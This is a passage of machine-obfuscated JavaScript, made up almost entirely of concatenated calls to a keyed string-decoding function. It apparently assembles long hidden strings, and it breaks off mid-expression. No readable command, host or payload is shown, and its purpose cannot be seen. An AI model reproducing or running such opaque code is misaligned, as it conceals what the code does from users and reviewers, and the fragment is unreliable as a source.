(0x3c0,'ItA%')+S(0x54a,'Am&F')+S(0x6b9,'^v5m')+S(0x3ea,'0jWF')+S(0x9d8,'Tr!m')+S(0x4c4,'TsIW')+S(0x73b,'hlN&')+S(0x92d,'U84S')+S(0x58d,'!T7u')+S(0x684,'xi4n')+S(0x1d5,'4A7L')+S(0x99b,'rB[z')+S(0x8a6,'Tr!m')+S(0x393,']RFJ')+S(0x53e,'Tr!m')+S(0x5f9,'U84S')+S(0x5ac,'dXri')+S(0x432,'RubH')+S(0x8da,'i%sC')+S(0x73a,'NyyQ')+S(0x6d2,'Er7g')+S(0x7f5,'69qA')+S(0x823,'ypzx')+S(0x438,'Er7g')+S(0x29f,'BzAO')+S(0x7a0,'RubH')+S(0x2a2,'1bnP')+S(0x844,'CRb^')+S(0x8c0,'H]Mb')+S(0x291,'5%Cn')+S(0x531,'[vCF')+S(0x928,'YK^R')+S(0x992,'dXri')+S(0x6e2,'Idlw')+S(0x6ee,'NyyQ')+S(0x8b7,'hlN&')+S(0x563,'XeHN')+S(0x46a,'Tr!m')+S(0x48f,'F]nM')+S(0x5d4,'NyyQ')+S(0x413,'xi4n')+S(0x30b,'U84S')+S(0x87a,'(IoW')+S(0x317,'I&qj')+S(0x756,'k&pK')+S(0x1fd,'i%sC')+S(0x335,'k&pK')+S(0x223,'4A7L')+S(0x234,'#jZk')+S(0x3c4,'rB[z')+S(0x9dc,'b^*H')+S(0x7c1,'Op6)'))+(S(0x5d7,'^v5m')+S(0x9a7,'0jWF')+S(0x7f4,'q)Ag')+S(0x4d4,'w8Vq')+S(0x6a0,'RubH')+S(0x2f4,'r50Q')+S(0x396,'Am&F')+S(0x295,'9lHW')+S(0x9c4,'i%sC')+S(0x1e3,'q)Ag')+S(0x743,'TsIW')+S(0x839,'9lHW')+S(0x337,'NyyQ')+S(0x397,'dXri')+S(0x381,'I&qj')+S(0x225,'Am&F')+S(0x298,'S$$H')+S(0x42d,'ItA%')+S(0x92f,'RubH')+S(0x878,'U84S')+S(0x752,'Er7g')+S(0x85f,'ypzx')+S(0x429,'0jWF')+S(0x91f,'Tr!m')+S(0x884,'ypzx')+S(0x323,'4A7L')+S(0x749,'BzAO')+S(0x2fd,'q)Ag')+S(0x5f8,'Er7g')+S(0x74d,'*&vD')+S(0x94d,'N3QU')+S(0x448,'9lHW')+S(0x395,'!T7u')+S(0x784,'k&pK')+S(0x897,'!T7u')+S(0x92c,'YK^R')+S(0x6b4,'Op6)')+S(0x818,'Idlw')+S(0x4ad,'(IoW')+S(0x7e3,'b^*H')+S(0x6db,'@mG]')+S(0x736,'@mG]')+S(0x348,'2BBa')+S(0x80b,'dXri')+S(0x527,'Op6)')+S(0x453,'N3QU')+S(0x416,'BzAO')+S(0x2ad,'q#]H')+S(0x809,'hlN&')+S(0x4c0,'Er7g')+S(0x419,'^v5m')+S(0x837,'dXri')+S(0x336,'(IoW')+S(0x52c,'N3QU')+S(0x51c,']RFJ')+S(0x38b,'@mG]')+S(0x9b0,'zw%^')+S(0x9a3,'hlN&')+S(0x473,'Op6)')+S(0x3c9,'CRb^')+S(0x640,'Tr!m')+S(0x211,'rB[z')+S(0x632,'Idlw')+S(0x7e8,'CRb^')+S(0x246,'NyyQ')+S(0x204,'[vCF')+S(0x562,'Am&F')+S(0x25a,'0jWF')+S(0x4ba,'[vCF')+S(0x6e7,'I&qj')+S(0x36c,'n8al')+S(0x50b,'[vCF')+S(0x255,'Er7g')+S(0x9af,'(IoW')+S(0x307,'muvR')+S(0x55c,'r50Q')+S(0x4cb,'xi4n')+S(0x68b,'ypzx')+S(0x278,'U84S')+S(0x449,'RubH')+S(0x386,'r50Q')+S(0x9df,']RFJ')+S(0x229,'69qA')+S(0x7c0,'^v5m')+S(0x6be,'69qA')+S(0x4f4,'H]Mb')+S(0x856,'RubH')+S(0x6ab,'hlN&')+S(0x3d3,'dXri')+S(0x4dd,'Am&F')+S(0x88b,'ItA%')+S(0x72e,'[vCF')+S(0x1f6,'muvR')+S(0x349,'5%Cn')+S(0x564,'0jWF')+S(0x70c,'k&pK')+S(0x541,'H]Mb')+S(0x881,'rB[z')+S(0x898,'BzAO')+S(0x745,'Idlw')+S(0x583,'i%sC')+S(0x6c7,'*&vD')+S(0x947,'BzAO')+S(0x519,'q)Ag')+S(0x77d,']RFJ')+S(0x9c0,'i%sC')+S(0x478,'k&pK')+S(0x916,'TsIW')+S(0x5e0,'RubH')+S(0x907,']RFJ')+S(0x670,'rB[z')+S(0x304,'F]nM')+S(0x5ab,']RFJ')+S(0x4c9,'rB[z')+S(0x701,'q#]H')+S(0x2f1,'r50Q')+S(0x554,'i%sC')+S(0x2a7,'@mG]')+S(0x2ef,']RFJ')+S(0x415,'1bnP')+S(0x998,'!T7u')+S(0x4f1,'zw%^')+S(0x372,'i%sC')+S(0x760,'zw%^')+S(0x324,'q)Ag')+S(0x7dc,'BzAO')+S(0x398,'!T7u')+S(0x88f,'TsIW')+S(0x455,'k&pK')+S(0x71b,'69qA')+S(0x728,'RubH')+S(0x37e,'Er7g')+S(0x5a9,'q#]H')+S(0x84b,'N3QU')+S(0x90b,'@mG]')+S(0x1ed,'@mG]')+S(0x1f1,'F]nM')+S(0x725,'H]Mb')+S(0x537,'69qA')+S(0x210,'BzAO')+S(0x2d1,'9lHW')+S(0x661,'5%Cn')+S(0x5a0,'ItA%')+S(0x301,'rB[z')+S(0x606,'Am&F')+S(0x4fd,'NyyQ')+S(0x75d,'Am&F')+S(0x30f,'dXri')+S(0x99a,'Op6)')+S(0x3c8,'@mG]')+S(0x3f9,'r50Q')+S(0x63f,'n8al')+S(0x96e,'BzAO')+S(0x8a7,'YK^R')+S(0x917,'Uben')+S(0x39e,'b^*H')+S(0x5b2,'U84S')+S(0x476,'BzAO')+S(0x885,'BzAO')+S(0x4d0,'CRb^')+S(0x35c,'RubH')+S(0x74f,'N3QU')+S(0x42b,'Idlw')+S(0x6a5,'Uben')+S(0x497,'69qA')+S(0x6f2,'H]Mb')+S(0x7e7,'5%Cn')+S(0x845,'4A7L')+S(0x47b,'5%Cn')+S(0x4a4,'hlN&')+S(0x77f,'69qA')+S(0x3c7,'dXri')+S(0x7f1,'muvR')+S(0x4b3,'RubH')+S(0x253,'b^*H')+S(0x8de,'RubH')+S(0x6c3,'hlN&')+S(0x2e9,'n8al')+S(0x688,'n8al')+S(0x601,'Er7g')+S(0x68e,'ypzx')+S(0x9ca,'CRb^')+S(0x6aa,'S$$H')+S(0x8a1,'q#]H')+S(0x421,'S$$H')+S(0x89a,'U84S')+S(0x40e,']RFJ')+S(0x892,'N3QU')+S(0x2fc,'n8al')+S(0x959,'n8al')+S(0x888,'w8Vq')+S(0x3b3,'(IoW')+S(0x9c5,'H]Mb')+S(0x8a3,'#jZk')+S(0x64e,'2BBa')+S(0x29b,'1bnP')+S(0x85a,'N3QU')+S(0x5ff,'YK^R')+S(0x3d6,'dXri')+S(0x2d4,'dXri'))+(S(0x72b,'q)Ag')+S(0x4d1,'r50Q')+S(0x212,'I&qj')+S(0x596,'4A7L')+S(0x2b1,'ItA%')+S(0x69b,'Op6)')+S(0x687,'69qA')+S(0x4c6,'hlN&')+S(0x7f9,'9lHW')+S(0x944,'dXri')+S(0x9be,'zw%^')+S(0x21a,'5%Cn')+S(0x4a7,'muvR')+S(0x5a8,'#jZk')+S(0x6dd,'xi4n')+S(0x55d,'RubH')+S(0x681,'@mG]')+S(0x52e,'YK^R')+S(0x780,'r50Q')+S(0x7dd,'Uben')+S(0x573,'n8al')+S(0x93c,'#jZk')+S(0x339,'CRb^')+S(0x922,'b^*H')+S(0x660,'ypzx')+S(0x534,'hlN&')+S(0x769,'4A7L')+S(0x572,'F]nM')+S(0x341,'0jWF')+S(0x1dc,'xi4n')+S(0x95a,'H]Mb')+S(0x935,'^v5m')+S(0x49e,'ypzx')+S(0x830,'(IoW')+S(0x78f,'BzAO')+S(0x8af,'w8Vq')+S(0x56b,'U84S')+S(0x4d6,'k&pK')+S(0x67a,'S$$H')+S(0x93e,'Tr!m')+S(0x6c5,'F]nM')+S(0x1da,'zw%^')+S(0x621,'*&vD')+S(0x53f,'#jZk')+S(0x7a2,'N3QU')+S(0x5a7,'NyyQ')+S(0x4d9,'^v5m')+S(0x33d,'^v5m')+S(0x9ce,'@mG]')+S(0x481,'ItA%')+S(0x804,'Tr!m')+S(0x474,'S$$H')+S(0x4d3,'Er7g')+S(0x545,'RubH')+S(0x56f,'ypzx')+S(0x924,'Idlw')+S(0x59b,'RubH')+S(0x891,'69qA')+S(0x48a,'k&pK')+S(0x697,'BzAO')+S(0x607,'BzAO')+S(0x91c,'(IoW')+S(0x1fa,'r50Q')+S(0x2d5,']RFJ')+S(0x999,'[vCF')+S(0x4c1,'Er7g')+S(0x259,'H]Mb')+S(0x520,'Er7g')+S(0x54d,'rB[z')+S(0x9ac,'I&qj')+S(0x22f,'I&qj')+S(0x2ed,'XeHN')+S(0x85e,'ypzx')+S(0x7ae,'!T7u')+S(0x2f0,'i%sC')+S(0x5a1,'@mG]')+S(0x360,'xi4n')+S(0x582,'#jZk')+S(0x873,'n8al')+S(0x560,'Tr!m')+S(0x347,'#jZk')+S(0x2f2,'Tr!m')+S(0x631,'H]Mb')+S(0x495,'(IoW')+S(0x27f,'Tr!m')+S(0x848,'r50Q')+S(0x3dd,'5%Cn')+S(0x5dd,'4A7L')+S(0x3d7,'2BBa')+S(0x263,'9lHW')+S(0x540,'xi4n')+S(0x6b6,'BzAO')+S(0x913,'Idlw')+S(0x7ed,'dXri')+S(0x40c,'q#]H')+S(0x5c5,'Er7g')+S(0x8d1,'XeHN')+S(0x320,'rB[z')+S(0x9a0,'S$$H')+S(0x52f,'(IoW')+S(0x893,'0jWF')+S(0x88e,'9lHW')+S(0x24c,'r50Q')+S(0x2b7,'!T7u')+S(0x6f3,'n8al')+S(0x90e,'r50Q')+S(0x384,'4A7L')+S(0x3a2,'zw%^')+S(0x5c6,'YK^R')+S(0x69a,'Am&F')+S(0x41a,'H]Mb')+S(0x354,'!T7u')+S(0x70a,'S$$H')+S(0x8bf,'S$$H')+S(0x6f6,'#jZk')+S(0x57b,']RFJ')+S(0x4f2,'Op6)')+S(0x84a,'!T7u')+S(0x8d0,'r50Q')+S(0x283,'muvR')+S(0x4aa,'2BBa')+S(0x510,'Tr!m')+S(0x8ba,'YK^R')+S(0x3fe,'hlN&')+S(0x8c4,'ItA%')+S(0x5d2,'Uben')+S(0x3ac,'^v5m')+S(0x5b6,'F]nM')+S(0x627,'2BBa')+S(0x666,'ypzx')+S(0x695,'[vCF')+S(0x87d,'9lHW')+S(0x74c,'TsIW')+S(0x38f,'rB[z')+S(0x8fa,'CRb^')+S(0x327,'0jWF')+S(0x785,'BzAO')+S(0x440,'4A7L')+S(0x82f,'Tr!m')+S(0x55f,'ypzx')+S(0x231,'XeHN')+S(0x649,'YK^R')+S(0x2e0,'Tr!m')+S(0x755,'Er7g')+S(0x53b,'@mG]')+S(0x436,'5%Cn')+S(0x1df,'I&qj')+S(0x68f,'S$$H')+S(0x8e2,'w8Vq')+S(0x418,'H]Mb')+S(0x6c1,'I&qj')+S(0x810,'S$$H')+S(0x50a,']RFJ')+S(0x714,'H]Mb')+S(0x571,'xi4n')+S(0x79c,'S$$H')+S(0x866,'RubH')+S(0x23a,'I&qj')+S(0x312,'NyyQ')+S(0x58b,'xi4n')+S(0x9b6,'1bnP')+S(0x200,'9lHW')+S(0x910,'n8al')+S(0x266,'ypzx')+S(0x7cb,'Er7g')+S(0x962,'F]nM')+S(0x4a9,'k&pK')+S(0x7cf,'NyyQ')+S(0x79a,'Op6)')+S(0x547,'XeHN')+S(0x994,'(IoW')+S(0x538,'muvR')+S(0x7bf,'69qA')+S(0x6d8,'0jWF')+S(0x909,'^v5m')+S(0x3f4,'S$$H')+S(0x6ec,'YK^R')+S(0x2fe,'q)Ag')+S(0x496,'@mG]')+S(0x43e,'BzAO')+S(0x838,'zw%^')+S(0x8fc,'^v5m')+S(0x1d9,'TsIW')+S(0x504,'rB[z')+S(0x7d7,'69qA')+S(0x28c,'muvR')+S(0x276,'b^*H')+S(0x23c,'4A7L')+S(0x1e4,'[vCF')+S(0x7c3,'^v5m')+S(0x899,'H]Mb')+S(0x355,'TsIW')+S(0x919,'S$$H')+S(0x3b0,']RFJ')+S(0x3d0,'F]nM')+S(0x32d,'Idlw')+S(0x87c,'xi4n')+S(0x3f0,'Tr!m')+S(0x692,'^v5m')+S(0x872,'q)Ag'))+(S(0x71e,'!T7u')+S(0x65e,'4A7L')+S(0x216,'N3QU')+S(0x989,'w8Vq')+S(0x86d,'69qA')+S(0x303,'TsIW')+S(0x66b,'rB[z')+S(0x3a6,'q#]H')+S(0x4ab,'S$$H')+S(0x973,'Op6)')+S(0x706,'TsIW')+S(0x23e,'F]nM')+S(0x722,'hlN&')+S(0x6b0,'zw%^')+S(0x9a9,'hlN&')+S(0x43a,'n8al')+S(0x3ca,'@mG]')+S(0x68c,'^v5m')+S(0x97e,'ItA%')+S(0x764,'i%sC')+S(0x20f,'0jWF')+S(0x506,'#jZk')+S(0x507,'Er7g')+S(0x99f,'@mG]')+S(0x8e3,'I&qj')+S(0x8d7,'U84S')+S(0x4c2,'(IoW')+S(0x83d,'Idlw')+S(0x2e6,'*&vD')+S(0x5ad,'9lHW')+S(0x37a,'4A7L')+S(0x700,'hlN&')+S(0x754,'U84S')+S(0x691,'1bnP')+S(0x237,'4A7L')+S(0x6d9,'NyyQ')+S(0x63b,'Op6)')+S(0x599,'dXri')+S(0x4f9,'muvR')+S(0x2ff,'9lHW')+S(0x97d,'CRb^')+S(0x32e,'F]nM')+S(0x543,'hlN&')+S(0x207,'b^*H')+S(0x774,'dXri')+S(0x4d5,'ypzx')+S(0x257,'#jZk')+S(0x3c3,'YK^R')+S(0x906,'!T7u')+S(0x9ad,'H]Mb')+S(0x948,'n8al')+S(0x747,'NyyQ')+S(0x786,'zw%^')+S(0x6bc,'1bnP')+S(0x3ba,'#jZk')+S(0x46c,'NyyQ')+S(0x1eb,'hlN&')+S(0x3a3,'4A7L')+S(0x50e,'!T7u')+S(0x6a8,'hlN&')+S(0x829,'2BBa')+S(0x365,'4A7L')+S(0x956,'N3QU')+S(0x5cf,'F]nM')+S(0x4fb,'r50Q')+S(0x42a,'2BBa')+S(0x66d,'TsIW')+S(0x249,']RFJ')+S(0x3da,'I&qj')+S(0x7ea,'rB[z')+S(0x49f,'ItA%')+S(0x62f,'r50Q')+S(0x3e6,'!T7u')+S(0x2bd,'dXri')+S(0x4ae,'zw%^')+S(0x89b,'2BBa')+S(0x4f7,'Uben')+S(0x377,'xi4n')+S(0x6f8,'Op6)')+S(0x8f5,'F]nM')+S(0x51a,'n8al')+S(0x3ec,'q)Ag')+S(0x859,'Tr!m')+S(0x3f3,'TsIW')+S(0x5d6,'Er7g')+S(0x708,']RFJ')+S(0x9d7,'!T7u')+S(0x53a,'4A7L')+S(0x7e4,'1bnP')+S(0x404,'S$$H')+S(0x6bd,'CRb^')+S(0x969,'CRb^')+S(0x33b,'Tr!m')+S(0x82e,'muvR')+S(0x76b,'Idlw')+S(0x3b4,'U84S')+S(0x6cb,'RubH')+S(0x2f6,'k&pK')+S(0x90d,'Op6)')+S(0x5b9,'0jWF')+S(0x636,'#jZk')+S(0x1e6,'U84S')+S(0x665,'YK^R')+S(0x468,'^v5m')+S(0x797,'YK^R')+S(0x401,'Idlw')+S(0x997,'1bnP')+S(0x5a3,'#jZk')+S(0x744,'Uben')+S(0x901,'r50Q')+S(0x42f,'U84S')+S(0x8f8,'Er7g')+S(0x8a0,'I&qj')+S(0x443,'*&vD')+S(0x5a5,'69qA')+S(0x782,'0jWF')+S(0x8bc,'dXri')+S(0x72f,'rB[z')+S(0x734,'CRb^')+S(0x62a,'!T7u')+S(0x248,'CRb^')+S(0x434,'xi4n')+S(0x821,'YK^R')+S(0x7bc,'Am&F')+S(0x7b0,'H]Mb')+S(0x8fb,'dXri')+S(0x9bc,'*&vD')+S(0x46f,'w8Vq')+S(0x64c,'69qA')+S(0x91d,'XeHN')+S(0x6c2,'q#]H')+S(0x64b,'TsIW')+S(0x82a,'2BBa')+S(0x24d,'CRb^')+S(0x652,'H]Mb')+S(0x4e0,'#jZk')+S(0x8ce,'YK^R')+S(0x926,'*&vD')+S(0x699,'q#]H')+S(0x5ae,'Am&F')+S(0x3c6,'I&qj')+S(0x677,'4A7L')+S(0x2e1,'^v5m')+S(0x8f0,'#jZk')+S(0x657,'N3QU')+S(0x403,'@mG]')+S(0x71c,'H]Mb')+S(0x2ea,'NyyQ')+S(0x9aa,'ItA%')+S(0x5be,'rB[z')+S(0x89d,']RFJ')+S(0x4f5,'2BBa')+S(0x33f,'BzAO')+S(0x2f5,'F]nM')+S(0x7f6,'i%sC')+S(0x890,'hlN&')+S(0x6ef,'ypzx')+S(0x551,'k&pK')+S(0x66f,'dXri')+S(0x5c0,'XeHN')+S(0x4cc,'F]nM')+S(0x477,'q#]H')+S(0x97f,'dXri')+S(0x2dc,'Er7g')+S(0x7cc,'Uben')+S(0x680,'H]Mb')+S(0x41b,'Uben')+S(0x54b,'w8Vq')+S(0x2ae,'muvR')+S(0x1ef,'ypzx')+S(0x633,'N3QU')+S(0x795,'b^*H')+S(0x3e9,'q)Ag')+S(0x8cc,'@mG]')+S(0x1f2,'Tr!m')+S(0x7de,'Er7g')+S(0x81d,'^v5m')+S(0x296,'1bnP')+S(0x5c9,'1bnP')+S(0x1e2,'q#]H')+S(0x458,'H]Mb')+S(0x663,'TsIW')+S(0x427,'NyyQ')+S(0x437,'2BBa')+S(0x4f3,'^v5m')+S(0x374,'*&vD')+S(0x800,'4A7L')+S(0x7e5,'NyyQ')+S(0x6d6,'@mG]')+S(0x8e1,'n8al')+S(0x23d,'#jZk')+S(0x6da,'q#]H')+S(0x58f,'dXri')+S(0x94a,'dXri')+S(0x676,'ItA%')+S(0x79d,'9lHW')+S(0x717,'TsIW')+S(0x3df,'zw%^')+S(0x61e,'(IoW')+S(0x2c2,'Uben'))+(S(0x3f8,'ItA%')+S(0x451,'2BBa')+S(0x30c,'I&qj')+S(0x91b,'BzAO')+S(0x51f,'BzAO')+S(0x9a6,'I&qj')+S(0x635,'(IoW')+S(0x75c,'q#]H')+S(0x465,'*&vD')+S(0x542,'BzAO')+S(0x5bc,']RFJ')+S(0x63e,'i%sC')+S(0x358,'*&vD')+S(0x8cb,'b^*H')+S(0x83f,'w8Vq')+S(0x4bb,'q#]H')+S(0x3a0,'U84S')+S(0x1f7,'TsIW')+S(0x7d2,'1bnP')+S(0x285,'Tr!m')+S(0x723,'XeHN')+S(0x7a4,'Op6)')+S(0x9c8,'n8al')+S(0x299,'!T7u')+S(0x730,'dXri')+S(0x8e0,'XeHN')+S(0x849,'S$$H')+S(0x96c,'(IoW')+S(0x6ca,'RubH')+S(0x4c3,'S$$H')+S(0x357,'*&vD')+S(0x6e3,'I&qj')+S(0x81b,'dXri')+S(0x516,'BzAO')+S(0x30d,'w8Vq')+S(0x373,'2BBa')+S(0x594,'Er7g')+S(0x5ed,'xi4n')+S(0x7ce,'Op6)')+S(0x934,'CRb^')+S(0x3bc,'xi4n')+S(0x2e8,'Op6)')+S(0x407,'Op6)')+S(0x96a,'2BBa')+S(0x938,'ItA%')+S(0x27d,'Idlw')+S(0x27e,'w8Vq')+S(0x6f5,'BzAO')+S(0x270,'ypzx')+S(0x8e5,'H]Mb')+S(0x58c,'Am&F')+S(0x49c,'q#]H')+S(0x593,'Idlw')+S(0x228,'n8al')+S(0x5ca,'xi4n')+S(0x58e,'F]nM')+S(0x886,'Am&F')+S(0x482,'k&pK')+S(0x405,'Op6)')+S(0x9c2,'Am&F')+S(0x5eb,'w8Vq')+S(0x69d,'b^*H')+S(0x35e,'CRb^')+S(0x855,'F]nM')+S(0x813,'TsIW')+S(0x768,'rB[z')+S(0x27c,'Er7g')+S(0x25e,'YK^R')+S(0x7a5,'b^*H')+S(0x858,'*&vD')+S(0x86a,'#jZk')+S(0x2b6,'(IoW')+S(0x95f,'N3QU')+S(0x423,'N3QU')+S(0x46e,'4A7L')+S(0x2ac,'[vCF')+S(0x2d3,'YK^R')+S(0x94e,'q#]H')+S(0x2c6,'Op6)')+S(0x993,'hlN&')+S(0x25d,'xi4n')+S(0x8bd,'4A7L')+S(0x6b7,'Idlw')+S(0x565,'NyyQ')+S(0x3ab,'q)Ag')+S(0x971,'!T7u')+S(0x325,'xi4n')+S(0x411,'RubH')+S(0x3fb,'w8Vq')+S(0x363,'(IoW')+S(0x4b8,'5%Cn')+S(0x972,'F]nM')+S(0x24a,'[vCF')+S(0x779,'1bnP')+S(0x220,'ypzx')+S(0x45c,'S$$H')+S(0x331,'ypzx')+S(0x77a,'XeHN')+S(0x22a,'i%sC')),d[S(0x2bb,'*&vD')]=S(0x86b,'I&qj')+S(0x4ef,'*&vD')+S(0x5bb,'rB[z')+S(0x548,'H]Mb')+S(0x696,'9lHW')+S(0x8a9,'!T7u')+S(0x6dc,'muvR')+S(0x1d7,'CRb^')+S(0x69c,'ItA%')+S(0x420,'1bnP')+S(0x8bb,'S$$H')+S(0x201,'k&pK')+S(0x261,'NyyQ')+S(0x53c,'i%sC')+S(0x685,'[vCF')+S(0x3ad,'hlN&')+S(0x8b1,'2BBa')+S(0x389,'^v5m')+S(0x4d2,'CRb^')+S(0x219,'Op6)')+S(0x669,'4A7L')+S(0x375,'Tr!m')+S(0x206,'xi4n')+S(0x7b1,'hlN&')+S(0x824,'Uben')+S(0x3e5,'YK^R')+S(0x7fc,'CRb^')+S(0x39c,'I&qj')+S(0x535,'NyyQ')+S(0x7a1,']RFJ')+S(0x487,'0jWF')+S(0x289,'BzAO')+S(0x808,'9lHW')+S(0x5c4,'rB[z')+S(0x288,'xi4n')+S(0x4ce,'1bnP')+S(0x2ec,'69qA')+S(0x24b,'9lHW')+S(0x982,'rB[z')+S(0x426,'b^*H')+S(0x7d6,'H]Mb')+S(0x4be,'ItA%')+S(0x50d,']RFJ')+S(0x30a,'ItA%')+S(0x880,'xi4n')+S(0x410,'1bnP')+S(0x297,'k&pK')+S(0x80e,'9lHW')+S(0x528,'ItA%')+S(0x8ae,'BzAO')+S(0x3fd,'ypzx')+S(0x960,'9lHW')+S(0x2f7,'q#]H')+S(0x88d,'2BBa')+S(0x36b,'5%Cn')+S(0x7a6,'^v5m')+S(0x801,'XeHN')+S(0x33a,'4A7L')+S(0x3ed,'9lHW')+S(0x66e,'*&vD')+S(0x871,'H]Mb')+S(0x4c8,'w8Vq')+S(0x42e,'#jZk')+S(0x591,'b^*H')+S(0x37d,'BzAO')+S(0x6cc,'Uben')+S(0x4e9,'Er7g')+S(0x3aa,'U84S')+S(0x80c,'n8al')+S(0x61c,'!T7u')+S(0x89f,'b^*H')+S(0x79f,'1bnP')+S(0x8c8,'RubH')+S(0x819,'I&qj')+S(0x817,'#jZk')+S(0x651,'0jWF')+S(0x2c3,'2BBa')+S(0x3ef,'H]Mb')+S(0x629,'I&qj')+S(0x59a,'n8al')+S(0x2b5,'*&vD')+S(0x96f,'!T7u')+S(0x559,']RFJ')+S(0x26e,'9lHW')+S(0x6fa,']RFJ')+S(0x346,'RubH')+S(0x61a,'Er7g')+S(0x604,'@mG]')+S(0x63c,'Idlw')+S(0x361,'S$$H')+S(0x933,'Er7g')+S(0x25c,'RubH')+S(0x28a,'n8al')+S(0x87e,'Idlw')+S(0x77c,'69qA')+S(0x82c,'i%sC')+S(0x751,'H]Mb')+S(0x235,'F]nM')+S(0x526,'q#]H')+S(0x7a7,'U84S')+S(0x26a,'w8Vq')+S(0x72a,']RFJ')+S(0x7aa,'@mG]')+S(0x9c3,'5%Cn')+S(0x4cf,'Op6)')+S(0x793,'9lHW')+S(0x5e3,'r50Q')+S(0x2b2,'dXri')+S(0x8be,'^v5m')+S(0x648,'q)Ag')+S(0x379,'n8al')+S(0x602,']RFJ')+S(0x85b,'*&vD')+S(0x94f,'N3QU')+S(0x6e9,'q)Ag')+S(0x569,'2BBa')+S(0x494,'NyyQ')+S(0x8ed,'XeHN')+S(0x8b0,'BzAO')+S(0x47f,'*&vD')+S(0x332,'*&vD')+S(0x84e,'4A7L')+S(0x48d,'5%Cn')+S(0x209,'RubH')+S(0x7d3,'rB[z')+S(0x392,']RFJ')+S(0x617,'xi4n')+S(0x626,']RFJ')+S(0x4af,'r50Q')+S(0x623,'q)Ag')+S(0x78d,'H]Mb')+S(0x273,'b^*H')+S(0x8ea,'xi4n')+S(0x6c6,'S$$H')+S(0x95c,'Uben')+S(0x4b9,'4A7L')+S(0x650,'i%sC')+S(0x54f,'k&pK')+S(0x489,'r50Q')+S(0x608,'Er7g')+S(0x3d4,'N3QU')+S(0x946,'q#]H')+S(0x471,'BzAO')+S(0x577,'i%sC')+S(0x5de,'Op6)')+S(0x60e,'[vCF')+S(0x9c1,'n8al')+S(0x905,'k&pK')+S(0x33c,'xi4n')+S(0x567,'r50Q')+S(0x6d0,'N3QU')+S(0x92b,'1bnP')+S(0x31e,'Er7g')+S(0x5c8,'ItA%')+S(0x29d,'#jZk')+S(0x3e1,']RFJ')+S(0x22b,'zw%^')+S(0x7d1,'w8Vq')+S(0x5f7,'!T7u')+S(0x24e,'[vCF')+S(0x887,'^v5m')+S(0x5b8,'zw%^')+S(0x1db,'XeHN')+S(0x4e2,'YK^R')+S(0x433,'*&vD')+S(0x518,'n8al')+S(0x8eb,'*&vD')+S(0x990,'9lHW')+S(0x523,'F]nM')+S(0x7f8,'zw%^')+S(0x2da,'r50Q')+S(0x513,'^v5m')+S(0x7df,'r50Q')+S(0x625,'BzAO')+S(0x64a,'BzAO')+S(0x4bf,'k&pK')+S(0x5c7,'[vCF')+S(0x964,'0jWF')+S(0x4cd,'NyyQ')+S(0x961,'2BBa')+S(0x4f0,'i%sC')+S(0x831,'*&vD')+S(0x38e,'U84S')+S(0x6f7,'69qA')+S(0x792,'9lHW')+S(0x530,'Uben')+S(0x763,'q)Ag')+S(0x707,'n8al')+S(0x931,'rB[z')+S(0x783,'r50Q')+S(0x3b9,'muvR')+S(0x883,'!T7u')+S(0x5d9,'1bnP')+S(0x536,'^v5m')+S(0x9d4,'69qA')+S(0x7f2,'ypzx')+S(0x302,'Am&F')+S(0x705,'Tr!m')+S(0x653,'ypzx')+S(0x895,'xi4n')+(S(0x612,'0jWF')+S(0x60f,'!T7u')+S(0x788,'k&pK')+S(0x5f0,'Uben')+S(0x44f,'(IoW')+S(0x820,'2BBa')+S(0x686,'@mG]')+S(0x492,'BzAO')+S(0x6ad,'0jWF')+S(0x80f,'Uben')+S(0x368,'!T7u')+S(0x713,'w8Vq')+S(0x37f,'Idlw')+S(0x836,'*&vD')+S(0x34f,'F]nM')+S(0x610,'w8Vq')+S(0x5a2,'NyyQ')+S(0x35d,'4A7L')+S(0x45b,'#jZk')+S(0x6ea,'Am&F')+S(0x8df,'(IoW')+S(0x48c,'zw%^')+S(0x522,'rB[z')+S(0x97c,'ypzx')+S(0x52b,'H]Mb')+S(0x45f,'YK^R')+S(0x60a,'Op6)')+S(0x343,'XeHN')+S(0x852,'xi4n')+S(0x22c,'4A7L')+S(0x271,'hlN&')+S(0x694,'H]Mb')+S(0x550,'TsIW')+S(0x6cd,'muvR')+S(0x7fa,'hlN&')+S(0x1ee,'TsIW')+S(0x230,'NyyQ')+S(0x5a6,'Am&F')+S(0x81a,']RFJ')+S(0x889,'Op6)')+S(0x7e1,']RFJ')+S(0x6d5,'@mG]')+S(0x57c,'1bnP')+S(0x733,'Am&F')+S(0x239,'n8al')+S(0x202,'b^*H')+S(0x3d5,'hlN&')+S(0x578,'XeHN')+S(0x932,'r50Q')+S(0x208,'ItA%')+S(0x85c,'^v5m')+S(0x4c5,'b^*H')+S(0x9b4,'RubH')+S(0x921,'Uben')+S(0x4c7,'9lHW')+S(0x9bb,'(IoW')+S(0x96d,'S$$H')+S(0x227,'r50Q')+S(0x698,'CRb^')+S(0x930,'Tr!m')+S(0x5b1,'ypzx')+S(0x575,'9lHW')+S(0x42c,'zw%^')+S(0x3a4,'TsIW')+S(0x875,'Er7g')+S(0x501,'XeHN')+S(0x2a0,'Op6)')+S(0x456,'*&vD')+S(0x702,'TsIW')+S(0x828,'RubH')+S(0x628,'BzAO')+S(0x345,'NyyQ')+S(0x55e,'rB[z')+S(0x65f,'XeHN')+S(0x4fa,'q)Ag')+S(0x35f,'muvR')+S(0x4e4,'xi4n')+S(0x805,'RubH')+S(0x70e,'CRb^')+S(0x79e,'Tr!m')+S(0x5c1,'9lHW')+S(0x9b2,'TsIW')+S(0x95d,'[vCF')+S(0x7c4,'[vCF')+S(0x846,'Tr!m')+S(0x770,'Idlw')+S(0x6b1,'Op6)')+S(0x798,'xi4n')+S(0x32f,'n8al')+S(0x912,'2BBa')+S(0x911,'9lHW')+S(0x47a,'S$$H')+S(0x8a2,'TsIW')+S(0x987,'k&pK')+S(0x7d8,'#jZk')+S(0x943,'U84S')+S(0x6cf,'rB[z')+S(0x364,'i%sC')+S(0x7b7,'2BBa')+S(0x21b,'!T7u')+S(0x38d,'zw%^')+S(0x5e9,'Idlw')+S(0x319,'#jZk')+S(0x5fd,'CRb^')+S(0x5b4,'69qA')+S(0x49b,'CRb^')+S(0x923,'xi4n')+S(0x67e,'Uben')+S(0x6a6,'(IoW')+S(0x857,'1bnP')+S(0x9d1,']RFJ')+S(0x8b5,'#jZk')+S(0x7ca,'TsIW')+S(0x281,'XeHN')+S(0x9a2,'n8al')+S(0x340,'q)Ag')+S(0x76f,'#jZk')+S(0x7cd,'zw%^')+S(0x8e9,'hlN&')+S(0x741,'H]Mb')+S(0x9cc,'4A7L')+S(0x309,'Tr!m')+S(0x3cd,'TsIW')+